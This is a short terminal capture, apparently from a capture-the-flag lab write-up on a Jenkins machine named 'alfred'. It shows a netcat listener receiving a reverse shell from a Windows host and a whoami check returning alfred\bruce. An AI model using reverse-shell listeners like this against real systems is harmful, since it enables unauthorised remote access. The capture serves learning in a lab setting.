 ~/F/p/alfred ❯❯❯ nc -nvlp 4545
Listening on 0.0.0.0 4545
Connection received on 10.10.97.255 49290
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files (x86)\Jenkins\workspace\project>whoami
whoami
alfred\bruce